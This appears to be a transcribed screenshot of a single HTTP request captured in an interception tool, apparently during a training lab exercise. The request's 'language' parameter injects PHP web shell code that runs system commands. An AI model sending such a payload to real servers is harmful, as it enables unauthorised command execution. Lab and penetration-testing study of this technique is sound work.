 Request
Pretty Raw Hex
\n
1 GET /index.php?language=<%3fphp+system($_GET["cmd"])%3b+%3f> HTTP/1.1
2 Host: 94.237.120.202:46793
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=dft34mgl836cmbva0iq5mabo3j
9 Connection: keep-alive
10
11